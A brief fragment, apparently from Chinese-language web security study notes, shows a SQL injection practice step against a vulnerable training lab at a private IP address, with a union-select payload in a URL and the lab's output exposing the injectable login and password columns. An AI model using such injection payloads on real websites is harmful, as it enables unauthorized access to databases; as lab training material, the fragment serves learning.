 tring**
172.26.58.26:8082/Index/?id=-1' union select 1,2,3--+
Web信息收集 大佬文章 网安社平台 未完待续
Welcome Dhakkan
Your Login name:2
Your Password:3